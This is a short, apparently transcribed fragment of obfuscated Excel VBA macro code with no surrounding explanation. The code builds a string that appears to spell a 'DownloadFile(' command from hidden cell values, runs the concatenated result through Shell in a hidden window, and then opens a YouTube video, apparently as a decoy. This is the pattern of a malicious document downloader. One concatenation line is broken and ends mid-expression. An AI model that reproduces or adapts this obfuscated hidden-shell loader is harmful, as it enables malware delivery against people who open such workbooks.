 If Sheets("Sheet2").Range("A2").Value = "RcPl3722" Then
z92ea38976d53e8b557cd5bbc2cd3e0f8 = z92ea38976d53e8b557cd5bbc2cd3e0f8 + "Ry.is"
End If
If Sheets("Sheet2").Range("G64").Value = "Kvap5Ma0" Then
z92ea38976d53e8b557cd5bbc2cd3e0f8 = z92ea38976d53e8b557cd5bbc2cd3e0f8 + "nload"
End If
If Sheets("Sheet2").Range("H76").Value = "OjgR3YGk" Then
z92ea38976d53e8b557cd5bbc2cd3e0f8 = z92ea38976d53e8b557cd5bbc2cd3e0f8 + "File("
End If
f = t53df028c67b2f07f1069866e345c8b85 + qe32cd94f940ea527cf84654613d4fb5d + e5b138e644d624905ca8d47c3b8a2cf41 + tfd753b886f3bd1f6da1a84488dee93f9 +
Retval = Shell(f, 0)
Dim URL As String
URL = "https://www.youtube.com/watch?v=mYiBdMnIT88"
ActiveWorkbook.FollowHyperlink URL
End Sub